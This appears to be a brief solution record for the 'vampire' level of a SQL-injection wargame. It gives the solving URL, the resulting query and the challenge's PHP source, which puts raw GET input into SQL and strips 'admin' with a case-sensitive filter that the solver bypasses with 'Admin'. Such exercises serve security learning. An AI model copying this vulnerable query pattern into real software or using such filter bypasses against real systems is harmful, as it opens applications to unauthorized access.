 los.eagle-jump.org/vampire_0538b0259b6680c1ca4631a388177ed4.php?id=Admin
query : select id from prob_vampire where id='Admin'
VAMPIRE Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/₩'/i', $_GET[id])) exit("No Hack ~_~");
  $_GET[id] = str_replace("admin","",$_GET[id]);
  $query = "select id from prob_vampire where id='{$_GET[id]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id'] == 'admin') solve("vampire");
  highlight_file(__FILE__);
?>